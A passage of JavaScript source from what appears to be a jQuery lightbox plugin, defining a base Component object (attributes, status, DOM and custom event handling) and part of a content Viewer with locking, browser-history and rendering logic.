	/*-** Properties **-*/
	
	/* Internal/Configuration */
	
	/**
	 * Base name of component type
	 * @var string
	 */
	_slug: 'component',
	
	/**
	 * Valid component references for current component
	 * > Key (string): Property name that stores reference
	 * > Value (function): Data type of component
	 * @var object
	 */
	_refs: {},
	
	/**
	 * Components that may contain current object
	 * Used for retrieving data from a parent object
	 * Example: An Item may be contained by a Group
	 * > Value (strong): Property name of container component
	 * @var array
	 */
	_containers: [],
	
	/**
	 * Whether DOM element and component are connected in 1:1 relationship
	 * Some components will be assigned to different DOM elements depending on usage
	 * @var bool
	 */
	_reciprocal: false,
	
	/**
	 * DOM Element tied to component
	 * @var DOM Element 
	 */
	_dom: null,

	/**
	 * Default attributes
	 * @var object
	 */
	_attr_default: {},
	
	/**
	 * Attributes passed to constructor
	 * @var obj
	 */
	_attr_init: null,
	
	/**
	 * Attributes to retrieve from parent (controller)
	 * @var array
	 */
	_attr_parent: [],
	
	/**
	 * Defines how parent properties should be remapped to component properties
	 * @var object
	 */
	_attr_map: {},
	
	/**
	 * Event handlers
	 * @var object
	 * > Key: string Event type
	 * > Value: array Handlers
	 */
	_events: null,
	
	/**
	 * Status management
	 * @var object
	 * > Key: Status ID
	 * > Value: Status value
	 */
	_status: null,
	
	/* Public */
	
	attributes: false,
	
	/**
	 * Component ID
	 * @var string
	 */
	id: '',
	
	/* Init */
	
	_c: function(id, attributes) {
		//Set ID
		this.set_id(id);
		//Save init attributes
		this._attr_init = attributes;
		this.register_hooks();
	},
	
	_set_parent: function() {
		this._parent = View;
		this.util._parent = this;
	},
	
	/**
	 * Register hooks on init
	 * Placeholder method to be overridden by child classes
	 */
	register_hooks: function() {},
	
	/* Methods */
	
	/* Properties */
	
	/**
	 * Retrieve status
	 * @param string id Status to retrieve
	 * @param bool raw (optional) Retrieve raw value (Default: FALSE)
	 * @return mixed Status value (Default: bool)
	 */
	get_status: function(id, raw) {
		var ret = false;
		if ( this.util.in_obj(this._status, id) ) {
			ret = ( !!raw ) ? this._status[id] : !!this._status[id];
		}
		return ret;
	},
	
	/**
	 * Set status
	 * @param string id Status to retrieve
	 * @param mixed val Status value (Default: TRUE)
	 * @return mixed Status value (Default: bool)
	 */
	set_status: function(id, val) {
		//Validate
		if ( this.util.is_string(id) ) {
			if ( !this.util.is_set(val) ) {
				val = true;
			}
			//Initialize property
			if ( !this.util.is_obj(this._status, false) ) {
				this._status = {};
			}
			//Set status
			this._status[id] = val;
		} else if ( !this.util.is_set(val) ) {
			val = false;
		}
		return val;
	},
	
	/**
	 * Retrieve instance ID
	 * @uses id as ID base
	 * @uses _slug to add namespace (if necessary)
	 * @param bool ns (optional) Whether or not to namespace ID (Default: FALSE)
	 * @return string Instance ID
	 */
	get_id: function(ns) {
		//Validate
		if ( !this.check_id() ) {
			this.id = '';
		}
		var id = this.id;
		//Namespace ID
		if ( this.util.is_bool(ns) && ns ) {
			id = this.add_ns(id);
		}
		
		return id;
	},
	
	/**
	 * Set instance ID
	 * @param string id Unique ID
	 */
	set_id: function(id) {
		this.id = ( this.check_id(id) ) ? id : '';
	},
	
	/**
	 * Validate ID value
	 * @param string id (optional) ID value (Default: Component ID)
	 * @param bool nonempty (optional) TRUE if it should also check for empty strings, FALSE otherwise (Default: FALSE)
	 * @return bool TRUE if ID is valid, FALSE otherwise
	 */
	check_id: function(id, nonempty) {
		//Validate
		if ( arguments.length == 1 && this.util.is_bool(arguments[0]) ) {
			nonempty = arguments[0];
			id = null;
		}
		if ( this.util.is_empty(id) ) {
			id = this.id;
		}
		if ( !this.util.is_bool(nonempty) ) {
			nonempty = false;
		}
		return ( this.util.is_string(id, nonempty) ) ? true : false;
	},
	
	/**
	 * Get namespace
	 * @uses _slug for namespace segment
	 * @uses Util.add_prefix() to prefix slug
	 * @return string Component namespace
	 */
	get_ns: function() {
		return this.util.add_prefix(this._slug);
	},
	
	/**
	 * Add namespace to value
	 * @param string val Value to namespace
	 * @return string Namespaced value (Empty string if invalid value provided)
	 */
	add_ns: function(val) {
		return ( this.util.is_string(val) ) ? this.get_ns() + '_' + val : '';
	},
	
	/* Components */
	
	/**
	 * Retrieve component containers
	 * @uses _container property
	 * @return array Component containers
	 */
	get_containers: function() {
		//Sanitize property
		if ( !this.util.is_array(this._containers) ) {
			this._containers = [];
		}
		//Return value
		return this._containers;
	},
	
	/**
	 * Check if current object has potential container objects
	 * @return bool TRUE if containers exist, FALSE otherwise
	 */
	has_containers: function() {
		return ( this.get_containers().length > 0 );
	},
	
	/**
	 * Check if reference exists in object
	 * @param string ref Reference ID
	 * @return bool TRUE if reference exists, FALSE otherwise
	 */
	has_reference: function(ref) {
		return ( this.util.is_string(ref) && ( ref in this ) && ( ref in this.get_references() ) ) ? true : false;
	},
	
	/**
	 * Retrieve object references
	 * @uses _refs
	 * @return obj References object

	 */
	get_references: function() {
		return this._refs;
	},
	
	/**
	 * Retrieve reference data type
	 * @param string ref Reference ID
	 * @return function Reference data type (NULL if invalid)
	 */
	get_reference: function(ref) {
		return ( this.has_reference(ref) ) ? this._refs[ref] : null;
	},
	
	/**
	 * Checks if component is valid
	 * @param obj|string Component instance or ID
	 *  > If ID is specified then it will check for component on current instance
	 * @param function|string ctype Component type
	 *  > If component is an object, then ctype is required
	 *  > If component is string ID, then ctype is optional (Default: reference type)
	 *  > If ctype is a function, then it is compared to component directly
	 *  > If ctype is a string, then the component reference type is retrieved
	 * @uses get_reference()
	 * @return bool TRUE if component is valid, FALSE otherwise
	 */
	check_component: function(comp, ctype) {
		//Validate
		if ( this.util.is_empty(comp)
			|| ( this.util.is_obj(comp) && !this.util.is_func(ctype) )
			|| ( this.util.is_string(comp) && !this.has_reference(comp) )
			|| ( this.util.is_empty(ctype) && !this.util.is_string(comp) )
			|| ( !this.util.is_obj(comp) && !this.util.is_string(comp) )
		) {
			return false;
		}
		//Get component type
		if ( !this.util.is_func(ctype) ) {
			//Component is a string ID
			ctype = this.get_reference(comp);
		}
		//Get component instance
		if ( this.util.is_string(comp) ) {
			comp = this.get_component(comp, false);
		}
		return this.util.is_type(comp, ctype);
	},
	
	/**
	 * Retrieve component reference from current object
	 * > Procedure:
	 *   > Check if property already set
	 *   > Check attributes
	 *   > Check container object(s)
	 * 	 > Check parent object (controller)
	 * @uses _containers to check potential container components for references
	 * @param string cname Component name
	 * @param bool check_attr (optional) Whether or not to check instance attributes for component (Default: TRUE)
	 * @param bool get_default (optional) Whether or not to retrieve default object from controller if none exists in current instance (Default: TRUE)
	 * @param bool recursive (optional) Whether or not to check containers for specified component reference (Default: TRUE) 
	 * @return object|null Component reference (NULL if no component found)
	 */
	get_component: function(cname, check_attr, get_default, recursive) {
		var c = null;
		//Validate request
		if ( !this.util.is_string(cname) || !( cname in this ) || !this.has_reference(cname) ) {
			return c;
		}
		
		//Normalize parameters
		if ( !this.util.is_bool(check_attr) ) {
			check_attr = true;
		}
		if ( !this.util.is_bool(get_default) ) {
			get_default = true;
		}
		if ( !this.util.is_bool(recursive) ) {
			recursive = true;
		}
		var ctype = this._refs[cname];
		//Phase 1: Check if component reference previously set
		if ( this.util.is_type(this[cname], ctype) ) {
			return this[cname];
		}
		//If reference not set, iterate through component hierarchy until reference is found
		c = this[cname] = null;
				
		//Phase 2: Check attributes
		if ( check_attr ) {
			c = this.get_attribute(cname);
			//Save object-specific component reference
			if ( !this.util.is_empty(c) ) {
				c = this.set_component(cname, c);
			}
		}

		//Phase 3: Check Container(s)
		if ( recursive && this.util.is_empty(c) && this.has_containers() ) {
			var containers = this.get_containers();
			var con = null;
			for ( var i = 0; i < containers.length; i++ ) {
				con = containers[i];
				//Validate container
				if ( con == cname ) {
					continue;
				}
				//Retrieve container
				con = this.get_component(con, true, false);
				if ( this.util.is_empty(con) ) {
					continue;
				}
				//Attempt to retrieve component from container
				c = con.get_component(cname);
				//Stop iterating if valid component found
				if ( !this.util.is_empty(c) ) {
					break;
				}
			}
		}
		
		//Phase 4: From controller (optional)
		if ( get_default && this.util.is_empty(c) ) {
			c = this.get_parent().get_component(ctype);
		}
		return c;
	},
	
	/**
	 * Sets component reference on current object
	 *  > Component property reset (set to NULL) if invalid component supplied
	 * @param string name Name of property to set component on object
	 * @param string|object ref Component or Component ID (to be retrieved from controller)
	 * @param function validate (optional) Additional validation to be performed (Must return bool: TRUE (Valid)/FALSE (Invalid))
	 * @return object Component (NULL if invalid)
	 */
	set_component: function(name, ref, validate) {
		var clear = null;
		//Make sure component property exists
		if ( !this.has_reference(name) ) {
			return clear;
		}
		//Normalize reference
		if ( this.util.is_empty(ref) ) {
			ref = clear;
		}
		var ctype = this.get_reference(name); 
		
		//Get component from controller if ID supplied
		if ( this.util.is_string(ref) ) {
			ref = this.get_parent().get_component(ctype, ref);
		}
		
		if ( !this.util.is_type(ref, ctype) ) {
			ref = clear;
		}

		//Additional validation
		if ( !this.util.is_empty(ref) && this.util.is_func(validate) && !validate.call(this, ref) ) {
			ref = clear;
		}
		//Set (or clear) component reference
		this[name] = ref;
		//Return value for confirmation
		return this[name];
	},

	/* Attributes */
	
	/**
	 * Initializes attributes
	 */
	init_attributes: function(force) {
		if ( !this.util.is_bool(force) ) {
			force = false;
		}
		if ( force || !this.util.is_obj(this.attributes) ) {
			this.attributes = {};
			//Build attribute groups
			var attrs = [{}];
			attrs.push(this.init_default_attributes());
			if ( this.dom_has() ) {
				attrs.push(this.get_dom_attributes());
			}
			if ( this.util.is_obj(this._attr_init) ) {
				attrs.push(this._attr_init);
			}
			//Merge attributes
			this.attributes = $.extend.apply(null, attrs);
		}
	},
	
	/**
	 * Generate default attributes for component
	 * @uses _attr_parent to determine options to retrieve from controller
	 * @uses View.get_options() to get values from controller
	 * @uses _attr_map to Remap controller attributes to instance attributes
	 * @uses _attr_default to Store default attributes
	 */
	init_default_attributes: function() {
		//Get parent options
		var opts = this.get_parent().get_options(this._attr_parent);
		if ( this.util.is_obj(opts) ) {
			//Remap
			for ( var opt in this._attr_map ) {
				if ( opt in opts ) {
					//Move value to new property
					opts[this._attr_map[opt]] = opts[opt];
					//Delete old property
					delete opts[opt];
				}
			}
			//Merge with default attributes
			$.extend(true, this._attr_default, opts);
		}
		return this._attr_default;
	},
	
	/**
	 * Retrieve DOM attributes
	 */
	get_dom_attributes: function() {
		var attrs = {};
		var el = this.dom_get();
		if ( el.length ) {
			//Get attributes from element
			var opts = $(el).get(0).attributes;
			if ( this.util.is_obj(opts) ) {
				var attr_prefix = this.util.get_attribute();
				$.each(opts, function(idx, opt) {
					if ( opt.name.indexOf( attr_prefix ) == -1 ) {
						return true;
					}
					//Process custom attributes
					//Strip prefix
					var key = opt.name.substr(attr_prefix.length + 1);
					attrs[key] = opt.value;
				});
			}
		}
		return attrs;
	},
	
	/**
	 * Retrieve all instance attributes
	 * @uses parse_attributes() to initialize attributes (if necessary)
	 * @uses attributes
	 * @return obj Attributes
	 */
	get_attributes: function() {
		//Initilize attributes
		this.init_attributes();
		//Return attributes
		return this.attributes;
	},
	
	/**
	 * Retrieve value of specified attribute for value
	 * @param string key Attribute to retrieve
	 * @param mixed def (optional) Default value if attribute is not set
	 * @param bool enforce_type (optional) Whether data type should match default value (Default: TRUE)
	 * > If possible, attribute value will be converted to match default data type
	 * > If attribute value cannot match default data type, default value will be used
	 * @return mixed Attribute value (NULL if attribute is not set)
	 */
	get_attribute: function(key, def, enforce_type) {
		//Validate
		if ( !this.util.is_set(def) ) {
			def = null;
		}
		if ( !this.util.is_string(key) ) {
			return def;
		}
		if ( !this.util.is_bool(enforce_type) ) {
			enforce_type = true;
		}
		//Get attribute value
		var ret = ( this.has_attribute(key) ) ? this.get_attributes()[key] : def;
		//Validate type
		if ( enforce_type && ret !== def && null !== def && !this.util.is_type(ret, $.type(def), false) ) {
			//Convert type
			//Scalar default
			if ( this.util.is_scalar(def, false) ) {
				//Non-scalar attribute
				if ( !this.util.is_scalar(ret, false) ) {
					ret = def;
				} else if ( this.util.is_string(def, false) ) {
					ret = ret.toString();
				} else if ( this.util.is_num(def, false) && !this.util.is_num(ret, false) ) {
					ret = ( this.util.is_int(def, false) ) ? parseInt(ret) : parseFloat(ret);
					if ( !this.util.is_num(ret, false) ) {
						ret = def;
					}
				} else if ( this.util.is_bool(def, false) ) {
					ret = ( this.util.is_string(ret) || ( this.util.is_num(ret) ) );
				} else {
					ret = def;
				}
			}
			//Non-scalar default
			else {
				ret = def;
			}
		}
		return ret;
	},
	
	/**
	 * Call attribute as method
	 * @param string attr Attribute to call
	 * @param arguments (optional) Additional arguments to pass to method
	 */
	call_attribute: function(attr, args) {
		attr = this.get_attribute(attr);
		if ( this.util.is_func(attr) ) {
			//Get arguments
			var args = Array.prototype.slice.call(arguments, 1);
			//Pass arguments to user-defined method
			attr = attr.apply(this, args);
		}
		return attr;
	},
	
	/**
	 * Check if attribute exists
	 * @param string key Attribute name
	 * @return bool TRUE if exists, FALSE otherwise
	 */
	has_attribute: function(key) {
		return ( key in this.get_attributes() );
	},
	
	/**
	 * Set component attributes
	 * @param obj attributes Attributes to set
	 * @param bool full (optional) Whether to fully replace or merge component's attributes with new values (Default: Merge)
	 */
	set_attributes: function(attributes, full) {
		if ( !this.util.is_bool(full) ) {
			full = false;
		}

		//Initialize attributes
		this.init_attributes(full);
		
		//Merge new/existing attributes
		if ( this.util.is_obj(attributes) ) {
			$.extend(this.attributes, attributes);
		}
	},
	
	/**
	 * Set value for a component attribute
	 * @uses get_attributes() to retrieve attributes
	 * @param string key Attribute to set
	 * @param mixed val Attribute value
	 */
	set_attribute: function(key, val) {
		if ( this.util.is_string(key) && this.util.is_set(val) ) {
			this.get_attributes()[key] = val;
		}
		return val;
	},
	
	/* DOM */

	/**
	 * Generate selector for retrieving child element
	 * @param string element Class name of child element
	 * @return string Element selector
	 */
	dom_get_selector: function(element) {
		return ( this.util.is_string(element) ) ? '.' + this.add_ns(element) : '';
	},
	
	dom_get_attribute: function() {
		return this.util.get_attribute(this._slug);
	},

	/**
	 * Set reference of instance on DOM element
	 * @uses _reciprocal to determine if DOM element should also be attached to instance
	 * @param string|obj (jQuery) el DOM element to attach instance to
	 * @return jQuery DOM element set
	 */
	dom_set: function(el) {
		el = $(el);
		//Save instance to DOM object
		el.data(this.get_data_key(), this);
		//Save DOM object to instance
		if ( this._reciprocal ) {
			this._dom = el;
		}
		return el;
	},
	
	/**
	 * Retrieve attached DOM element
	 * @uses _dom to retrieve attached DOM element
	 * @uses dom_put() to insert child element
	 * @param string element Child element to retrieve
	 * @param bool put (optional) Whether to insert element if it does not exist (Default: FALSE)
	 * @param obj options (optional) Options for creating new object
	 * @return obj jQuery DOM element
	 */
	dom_get: function(element, put, options) {
		//Init Component DOM
		if ( !this.get_status('dom_init') ) {
			this.set_status('dom_init');
			this.dom_init();
		}
		//Check for main DOM element
		var ret = this._dom;
		if ( !!ret && this.util.is_string(element) ) {
			var ch = $(ret).find( this.dom_get_selector(element) );
			//Check for child element
			if ( ch.length ) {
				ret = ch;
			} else if ( this.util.is_bool(put) && put ) {
				//Insert child element
				ret = this.dom_put(element, options);
			}
		}
		return $(ret);
	},
	
	/**
	 * Initialize DOM element
	 * To be overridden by child classes
	 */
	dom_init: function() {},
	
	/**
	 * Wrap output in DOM element
	 * Wrapper element created and added to main DOM element if not yet created
	 * @param string element ID for DOM element (Used as class name for wrapper)
	 * @param string|jQuery|obj content Content to add to DOM (Object contains element properties)
	 * 	> tag 		: Element tag name
	 * 	> content	: Element content
	 * @return jQuery Inserted element(s)
	 */
	dom_put: function(element, content) {
		var r = null;
		//Stop processing if main DOM element not set or element is not valid
		if ( !this.dom_has() || !this.util.is_string(element) ) {
			return $(r);
		}
		//Setup options
		var strip = ['tag', 'content', 'put_success'];
		var options = {
			'tag': 'div',
			'content': '',
			'class': this.add_ns(element)
		}
		//Setup content
		if ( !this.util.is_empty(content) ) {
			if ( this.util.is_type(content, jQuery, false) || this.util.is_string(content, false) ) {
				options.content = content;
			}
			else if ( this.util.is_obj(content, false) ) {
				$.extend(options, content);
			}
		}
		var attrs = $.extend({}, options);
		for ( var x = 0; x < strip.length; x++ ) {
			delete attrs[strip[x]];
		}
		//Retrieve existing element
		var d = this.dom_get();
		r = $(this.dom_get_selector(element), d);
		//Create element (if necessary)
		if ( !r.length ) {
			r = $(this.util.format('<%s />', options.tag), attrs).appendTo(d);
			if ( r.length && this.util.is_method(options, 'put_success') ) {
				options['put_success'].call(r, r);
			}
		}
		//Set content
		$(r).append(options.content);
		return $(r);
	},
	
	/**
	 * Check if DOM element is set for instance
	 * DOM is initialized before evaluation 
	 * @return bool TRUE if DOM element set, FALSE otherwise
	 */
	dom_has: function() {
		return ( !!this.dom_get().length );
	},
	
	/* Data */
	
	/**
	 * Retrieve key used to store data in DOM element
	 * @return string Data key 
	 */
	get_data_key: function() {
		return this.get_ns();
	},
	
	/* Events */
	
	/**
	 * Register event handler for custom event
	 * Structure
	 * > Events (obj)
	 *   > Event-Name (array)
	 *     > Handlers (functions)
	 * @param mixed event Custom event to register handler for
	 * > string: Standard event handler
	 * > array: Multiple events to register single handler on
	 * > object: Map of events/handlers
	 * @param function fn Event handler
	 * @param obj options Handler registration options
	 * > clear (bool)	Clear existing event handlers before setting current handler (Default: FALSE)
	 * @return obj Component instance (allows chaining) 
	 */
	on: function(event, fn, options) {
		//Handle request types
		if ( !this.util.is_string(event) || !this.util.is_func(fn) ) { 
			var t = this;
			var args = Array.prototype.slice.call(arguments, 1);
			if ( this.util.is_array(event) ) {
				//Events array
				$.each(event, function(idx, val) {
					t.on.apply(t, [val].concat(args));
				});
			} else if ( this.util.is_obj(event) ) {
				//Events map
				$.each(event, function(ev, hdl) {
					t.on.apply(t, [ev, hdl].concat(args));
				});
			}
			return this;
		}

		//Options
		
		//Default options
		var options_std = {
			clear:	false
		};
		if ( !this.util.is_obj(options, false) ) {
			//Reset options
			options = {};
		}
		//Build options
		options = $.extend({}, options_std, options);
		//Initialize events bucket
		if ( !this.util.is_obj(this._events, false) ) {
			this._events = {};
		}
		//Setup event
		var es = this._events;
		if ( !( event in es ) || !this.util.is_obj(es[event], false) || !!options.clear ) {
			es[event] = [];
		}
		//Add event handler
		es[event].push(fn);
		return this;
	},
	
	/**
	 * Trigger custom event
	 * Event handlers are executed in the context of the current component instance
	 * Event handlers are passed parameters
	 * > ev			(obj)	Event object
	 * 	> type		(string)	Event name
	 * 	> data		(mixed)		Data to pass to handlers (if supplied)
	 * > component	(obj)	Current component instance
	 * @param string event Custom event to trigger
	 * @param mixed data (optional) Data to pass to event handlers
	 * @return jQuery.Promise Promise that is resolved once event handlers are resolved
	 */
	trigger: function(event, data) {
		var dfr = $.Deferred();
		var dfrs = [];
		var t = this;
		//Handle array of events
		if ( this.util.is_array(event) ) {
			$.each(event, function(idx, val) {
				//Collect promises from triggered events
				dfrs.push( t.trigger(val, data) );
			});
			//Resolve trigger when all events have been resolved
			$.when.apply(t, dfrs).done(function() {
				dfr.resolve();
			});
			return dfr.promise();
		}
		//Validate
		if ( !this.util.is_string(event) || !( event in this._events ) ) {
			dfr.resolve();
			return dfr.promise();
		}
		//Create event object
		var ev = { 'type': event, 'data': null };
		//Add data to event object
		if ( this.util.is_set(data) ) {
			ev.data = data;
		}
		//Fire handlers for event
		$.each(this._events[event], function(idx, fn) {
			//Call handler (`this` set to current instance)
			//Collect promises from event handlers
			dfrs.push( fn.call(t, ev, t) );
		});
		//Resolve trigger when all handlers have been resolved
		$.when.apply(this, dfrs).done(function() {
			dfr.resolve();
		});
		return dfr.promise();
	}
};

View.Component = Component = SLB.Class.extend(Component);

/**
 * Content viewer
 * @param obj options Init options
 */
var Viewer = {
	
	/* Configuration */
	
	_slug: 'viewer',
	
	_refs: {
		item: 'Content_Item',
		theme: 'Theme'
	},
	
	_reciprocal: true,
	
	_attr_default: {
		loop: true,
		animate: true,
		autofit: true,
		overlay_enabled: true,
		overlay_opacity: '0.8',
		container: null,
		slideshow_enabled: true,
		slideshow_autostart: true,
		slideshow_duration: 2,
		slideshow_active: false,
		slideshow_timer: null,
		labels: {
			close: 'close',
			nav_prev: '&laquo; prev',
			nav_next: 'next &raquo;',
			slideshow_start: 'start slideshow',
			slideshow_stop: 'stop slideshow',
			group_status: 'Image %current% of %total%',
			loading: 'loading'
		}
	},
	
	_attr_parent: [
		'theme', 
		'group_loop', 
		'ui_autofit', 'ui_animate', 'ui_overlay_opacity', 'ui_labels',
		'slideshow_enabled', 'slideshow_autostart', 'slideshow_duration'],
	
	_attr_map: {
		'group_loop': 'loop',
		'ui_autofit': 'autofit',
		'ui_animate': 'animate',
		'ui_overlay_opacity': 'overlay_opacity',
		'ui_labels': 'labels'
	},
	
	/* References */
	
	/**
	 * Item currently loaded in viewer
	 * @var object Content_Item
	 */
	item: null,
	
	/**
	 * Queued item to be loaded once viewer is available
	 * @var object Content_Item
	 */
	item_queued: null,
	
	/**
	 * Theme used by viewer
	 * @var object Theme
	 */
	theme: null,
	
	/* Properties */
	
	item_working: null,
		
	active: false,
	init: false,
	open: false,
	loading: false,
	
	/* Methods */
	
	/* Init */
	
	register_hooks: function() {
		var t = this;
		this
			.on(['item-prev', 'item-next'], function() {
				t.trigger('item-change');
			})
			.on(['close', 'item-change'], function() {
				t.unlock();
			});
	},
	
	/* References */
	
	/**
	 * Set item reference
	 * Validates item before setting
	 * @param obj item Content_Item instance
	 * @return bool TRUE if valid item set, FALSE otherwise
	 */
	set_item: function(item) {
		//Clear existing item
		this.clear_item(false);
		var i = this.set_component('item', item, function(item) {
			return ( item.has_type() );
		});
		return ( !this.util.is_empty(i) );
	},
	
	clear_item: function(full) {
		//Validate
		if ( !this.util.is_bool(full) ) {
			full = true;
		}
		var item = this.get_item();
		if ( !!item ) {
			item.reset();
		}
		if ( full ) {
			this.set_item(false);
		}
	},
	
	/**
	 * Retrieve item instance current attached to viewer
	 * @return Content_Item|NULL Current item instance
	 */
	get_item: function() {
		return this.get_component('item', true, false);
	},
	
	/**
	 * Retrieve theme reference
	 * @return object Theme reference
	 */
	get_theme: function() {
		//Get saved theme
		var ret = this.get_component('theme', false, false, false);
		if ( this.util.is_empty(ret) ) {
			//Theme needs to be initialized
			ret = this.set_component('theme', new View.Theme(this));
		}
		return ret;
	},
	
	/**
	 * Set viewer's theme
	 * @param object theme Theme object
	 */
	set_theme: function(theme) {
		this.set_component('theme', theme);
	},
	
	/* Properties */
	
	/**
	 * Lock the viewer
	 * Indicates that item is currently being processed
	 * @return jQuery.Deferred Resolved when item processing is complete
	 */
	lock: function() {
		return this.set_status('item_working', $.Deferred());
	},
	
	/**
	 * Retrieve lock
	 * @param bool simple (optional) Whether to return a simple status of the locked status (Default: FALSE)
	 * @param bool full (optional) Whether to return Deferred (TRUE) or Promise (FALSE) object (Default: FALSE)
	 * @return jQuery.Promise Resolved when item processing is complete
	 */
	get_lock: function(simple, full) {
		//Validate
		if ( !this.util.is_bool(simple) ) {
			simple = false;
		}
		if ( !this.util.is_bool(full) ) {
			full = false;
		}
		var s = 'item_working';
		//Simple status
		if ( simple ) {
			return this.get_status(s);
		}
		//Full value
		var r = this.get_status(s, true);
		if ( !this.util.is_promise(r) ) {
			//Create default
			r = this.lock();
		}
		return ( full ) ? r : r.promise();
	},
	
	is_locked: function() {
		return this.get_lock(true);
	},
	
	/**
	 * Unlock the viewer
	 * Any callbacks registered for this action will be executed
	 * @return jQuery.Deferred Resolved instance
	 */
	unlock: function() {
		return this.get_lock(false, true).resolve();
	},
	
	/**
	 * Set Viewer active status
	 * @param bool mode (optional) Activate or deactivate status (Default: TRUE)
	 * @return bool Active status
	 */
	set_active: function(mode) {
		if ( !this.util.is_bool(mode) ) {
			mode = true;
		}
		return this.set_status('active', mode);
	},
	
	/**
	 * Check Viewer active status
	 * @return bool Active status
	 */
	is_active: function() {
		return this.get_status('active');
	},
	
	/**
	 * Set loading mode
	 * @param bool mode (optional) Set (TRUE) or unset (FALSE) loading mode (Default: TRUE)
	 * @return jQuery.Promise Promise that resolves when loading mode is set
	 */
	set_loading: function(mode) {
		var dfr = $.Deferred();
		if ( !this.util.is_bool(mode) ) {
			mode = true;
		}
		this.loading = mode;
		//Pause/Resume slideshow
		if ( this.slideshow_active() ) {
			this.slideshow_pause(mode);
		}
		//Set CSS class on DOM element
		var m = ( mode ) ? 'addClass' : 'removeClass';
		$(this.dom_get())[m]('loading');
		if ( mode ) {
			//Loading transition
			this.get_theme().transition('load').always(function() {
				dfr.resolve();
			});
		} else {
			dfr.resolve();
		}
		return dfr.promise();
	},
	
	/**
	 * Unset loading mode
	 * @see set_loading()
	 * @return jQuery.Promise Promise that resovles when loading mode is set
	 */
	unset_loading: function() {
		return this.set_loading(false);
	},
	
	/**
	 * Retrieve loading status
	 * @return bool Loading status (Default: FALSE)
	 */
	get_loading: function() {
		return ( this.util.is_bool(this.loading) ) ? this.loading : false;
	},
	
	/**
	 * Check if viewer is currently loading content
	 * @return bool Loading status (Default: FALSE)
	 */
	is_loading: function() {
		return this.get_loading(); 
	},
	
	/* Display */
	
	/**
	 * Display content in viewer
	 * @param Content_Item item Item to show
	 * @param obj options (optional) Display options
	 */
	show: function(item) {
		this.item_queued = item;
		var fin_set = 'show_deferred';
		//Validate theme
		var vt = 'theme_valid';
		var valid = true;
		if ( !this.has_attribute(vt)) {
			valid = this.set_attribute(vt, ( this.get_theme() && this.get_theme().get_template().get_layout(false) ) );
		} else {
			valid = this.get_attribute(vt, true);
		}
		
		if ( !valid ) {
			this.close();
			return false;
		}
		var v = this;
		var fin = function() {
			//Lock viewer
			v.lock();
			//Reset callback flag (for new lock)
			v.set_status(fin_set, false);
			//Validate request
			if ( !v.set_item(v.item_queued) ) {
				v.close();
				return false;
			}
			//Add item to history stack
			v.history_add();
			//Activate
			v.set_active();
			//Display
			v.render();
		}
		if ( !this.is_locked() ) {
			fin();
		} else if ( !this.get_status(fin_set) ) {
			//Set flag to avoid duplicate callbacks
			this.set_status(fin_set);
			this.get_lock().always(function() {
				fin();
			});
		}
	},
	
	/* History Management */
	
	history_handle: function(e) {
		var state = e.originalEvent.state;
		//Load item
		if ( this.util.is_int(state.item, false) ) {
			this.get_parent().get_item(state.item).show({'event': e});
			this.trigger('item-change');
		} else {
			var count = this.history_get(true);
			//Reset count
			this.history_set(0);
			//Close viewer
			if ( -1 != count ) {
				this.close();
			}	
		}
	},
	
	history_get: function(full) {
		return this.get_status('history_count', full);
	},
	history_set: function(val) {
		return this.set_status('history_count', val);
	},
	history_add: function() {
		if ( !history.pushState ) {
			return false;
		}
		//Get display options
		var item = this.get_item();
		var opts = item.get_attribute('options_show');
		//Save history state
		var count = ( this.history_get() ) ? this.history_get(true) : 0;
		if ( !this.util.in_obj(opts, 'event') ) {
			//Create state
			var state = {
				'viewer': this.get_id(),
				'item': null,
				'count': count
			};
			//Init: Save viewer state
			if ( !count ) {
				history.replaceState(state, null);
			}
			//Always: Save item state
			state.item = this.get_parent().save_item(item);
			state.count = ++count;
			history.pushState(state, '');
		} else {
			var e = opts.event.originalEvent;
			if ( this.util.in_obj(e, 'state') && this.util.in_obj(e.state, 'count') ) {
				count = e.state.count;
			}
		}
		//Save history item count
		this.history_set(count);
	},
	history_reset: function() {
		var count = this.history_get(true);
		if ( count ) {
			//Clear history status
			this.history_set(-1);
			//Restore history stack
			history.go( -1 * count );
		}
	},
		
	/**
	 * Check if viewer is currently open
	 * Checks if node is actually visible in DOM 
	 * @return bool TRUE if viewer is open, FALSE otherwise 
	 */
	is_open: function() {
		return ( this.dom_get().css('display') == 'none' ) ? false : true;
	},
	
	/**
	 * Load output into DOM
	 */
	render: function() {
		//Get theme output
		var v = this;
		var thm = this.get_theme();
		//Register theme event handlers
		if ( !this.get_status('render-events') ) {
			this.set_status('render-events');
			thm
			//Loading
			.on('render-loading', function(ev, thm) {
				var dfr = $.Deferred();
				if ( !v.is_active() ) {
					dfr.reject();
					return dfr.promise();
				}
				var set_pos = function() {
					//Set position
					v.dom_get().css('top', $(window).scrollTop());
				};
				var always = function() {
					//Set loading flag
					v.set_loading().always(function() {
						dfr.resolve();
					});
				};
				if ( v.is_open() ) {
					thm.transition('unload')
						.fail(function() {
							set_pos();
							thm.dom_get_tag('item', 'content').attr('style', '');
						})
						.always(always);
				} else {
					thm.transition('open')
						.always(function() {
							always();
							v.events_open();
							v.open = true;
						})
						.fail(function() {
							 set_pos();
							//Fallback open
							v.get_overlay().show();
							v.dom_get().show();
						});
				}
				return dfr.promise();
			})
			//Complete
			.on('render-complete', function(ev, thm) {
				//Stop if viewer not active
				if ( !v.is_active() ) {
					return false;
				}
				//Set classes
				var d = v.dom_get();
				var classes = ['item_single', 'item_multi'];
				var ms = ['addClass', 'removeClass']; 
				if ( !v.get_item().get_group().is_single() ) {
					ms.reverse();
				}
				$.each(ms, function(idx, val) {
					d[val](classes[idx]);
				});
				//Bind events
				v.events_complete();
				//Transition
				thm.transition('complete')
					.fail(function() {
						//Autofit content
						if ( v.get_attribute('autofit', true) ) {
							var dims = $.extend({'display': 'inline-block'}, thm.get_item_dimensions());
							var tag = thm.dom_get_tag('item', 'content').css(dims);
						}
					})
					.always(function() {
						//Unset loading flag
						v.unset_loading();
						//Trigger event
						v.trigger('render-complete');
						//Set viewer as initialized
						v.init = true;
					});
			});
		}
		//Render
		thm.render();
	},
	
	/**
	 * Retrieve container element
	 * Creates default container element if not yet created
	 * @return jQuery Container element
	 */
	dom_get_container: function() {
		var sel = this.get_attribute('container');
		//Set default container
		if ( this.util.is_empty(sel) ) {
			sel = '#' + this.add_ns('wrap');
		}
		//Add default container to DOM if not yet present
		var c = $(sel);
		if ( !c.length ) {
			//Prepare ID
			var id = ( sel.indexOf('#') === 0 ) ? sel.substr(1) : sel;
			//Add element
			c = $('<div />', {'id': id}).appendTo('body');
		}
